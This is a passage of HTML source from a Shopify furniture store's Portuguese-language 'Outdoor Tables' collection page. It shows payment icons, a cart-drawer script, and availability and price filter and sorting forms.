                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24961365508393__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Coleção: </span>Outdoor Tables</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24961365508393__main-collection-product-grid" class="shopify-section section">




















  <script type="application/json" id="rpsSectionSettingsScript">
    {"products_per_page":20,"columns_desktop":4,"stretch_cards":true,"image_ratio":"square","show_secondary_image":true,"badges":"regular","show_vendor":false,"show_rating":false,"enable_quick_add":true,"swatches_option_name":"","swatches_position":"top","swatches_desktop_size":36,"swatches_mobile_size":24,"enable_filtering":true,"filter_type":"horizontal","enable_sorting":true,"columns_mobile":"2","padding_top":28,"padding_bottom":36}
  </script>




<link href="//emfurn.com/cdn/shop/t/70/assets/template-collection.css?v=68638233357522489881761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//emfurn.com/cdn/shop/t/70/assets/quick-add.css?v=66140427377835179181761557992" media="print" onload="this.media='all'">
  <script src="//emfurn.com/cdn/shop/t/70/assets/quick-add.js?v=167831755224568317711761557992" defer="defer"></script><style data-shopify>.section-template--24961365508393__main-collection-product-grid-padding {
    padding-top: 21px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961365508393__main-collection-product-grid-padding {
      padding-top: 28px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24961365508393__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//emfurn.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561761557992" rel="stylesheet" type="text/css" media="all" />
    <script src="//emfurn.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931761557992" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24961365508393__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//emfurn.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741761557992" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidade (0 selecionado)"
                    >
                      <div>
                        <span>Disponibilidade
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24961365508393__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selecionados</span>
                          <facet-remove>
                            <a href="/pt/collections/outdoor-tables" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidade</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (79)</span>
                                <span class="visually-hidden">Em estoque (79 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (21)</span>
                                <span class="visually-hidden">Fora de estoque (21 produtos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (79)</span>
                                <span class="visually-hidden">Em estoque (79 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (21)</span>
                                <span class="visually-hidden">Fora de estoque (21 produtos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Preço</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24961365508393__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">O maior preço é $2,123.52</span><facet-remove>
                            <a href="/pt/collections/outdoor-tables" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Preço-GTE"type="number"
                            placeholder="0"
                            min="0"max="2123.52"
                            
                          >
                          <label class="field__label" for="Filter-Preço-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Preço-LTE"type="number"
                            min="0"placeholder="2123.52"
                              max="2123.52"
                            
                          >
                          <label class="field__label" for="Filter-Preço-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/pt/collections/outdoor-tables" class="active-facets__button-remove underlined-link">
                  <span>Remover tudo</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Em destaque
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Mais vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Ordem alfabética, A–Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Ordem alfabética, Z–A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Preço, ordem crescente
                      </option><option
                        value="price-descending"
                        
                      >
                        Preço, ordem decrescente
                      </option><option
                        value="created-ascending"
                        
                      >
                        Data, mais antiga primeiro
                      </option><option
                        value="created-descending"
                        
                      >
                        Data, mais recente primeiro
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Organizar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">91 produtos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar e organizar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar e organizar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">91 produtos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidade</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidade
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Em estoque (79)</span>
                                  <span class="visually-hidden">Em estoque (79 produtos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Fora de estoque (21)</span>
                                  <span class="visually-hidden">Fora de estoque (21 produtos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/outdoor-tables" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Preço</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
